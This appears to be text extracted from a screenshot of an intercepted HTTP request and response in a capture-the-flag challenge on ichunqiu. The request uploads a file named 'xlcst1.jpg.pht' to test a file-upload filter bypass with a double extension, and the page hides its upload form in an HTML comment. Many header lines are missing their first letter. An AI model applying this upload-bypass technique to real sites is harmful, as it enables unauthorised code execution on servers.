 Raw Params Headers Hex
OST / HTTP/1.1
ost: 18e4cc2e67224d70b62bd1881a84d7bdc8e62b8130364c2b.game.ichunqiu.com
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://18e4cc2e67224d70b62bd1881a84d7bdc8e62b8130364c2b.game.ichunqiu.com/
ookie: Hm_lvt_1a32f7c660491887db0960e9c314b022=1468036034;
HPSESSID=kk6l2bthgo3gplsjfoe3ol7pt0
onnection: keep-alive
ontent-Type: multipart/form-data;
oundary=---------------------------286672275224266
ontent-Length: 321
-----------------------------286672275224266
ontent-Disposition: form-data; name="file"; filename="xlcst1.jpg.pht"
ontent-Type: application/force-download
sssss
-----------------------------286672275224266
ontent-Disposition: form-data; name="submit"
-----------------------------286672275224266--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Sun, 25 Sep 2016 14:13:21 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 372
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-che
Pragma: no-cache
Vary: Accept-Encoding
Set-Cookie: __ads_session=7TRRncBiygi3n9YADAA=; domain=.*.ga
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>个人中心</title>
</head>
<body>
<center>
<!-- 存在漏洞需要去掉 -->
<!-- <form action="" method="POST" enctype="multipart/form-
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form> -->
</center>
</body>
</html>
<a href="/view.php">view</a>
春秋社区
bbs.ichunqiu.com